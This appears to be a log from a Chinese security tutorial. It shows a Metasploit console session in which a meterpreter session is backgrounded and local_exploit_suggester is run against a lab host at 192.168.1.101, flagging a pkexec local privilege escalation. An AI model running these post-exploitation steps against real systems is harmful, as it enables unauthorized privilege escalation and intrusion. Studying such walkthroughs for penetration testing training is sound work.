 meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > search suggest
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/server/icmp_exfil normal ICMP Exfiltration Service
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good MS10-018 Microsoft Internet Explo
exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great Timbuktu PlughNTCommand Named Pip
post/multi/recon/local_exploit_suggester normal Multi Recon Local Exploit Sugges
post/osx/gather/enum_colloquy normal OS X Gather Colloquy Enumeration
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.101 - Collecting local exploits for x86/linux...
[*] 192.168.1.101 - 9 exploit checks are being tried...
[+] 192.168.1.101 - exploit/linux/local/pkexec: The target service is running, but could
红日安全
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >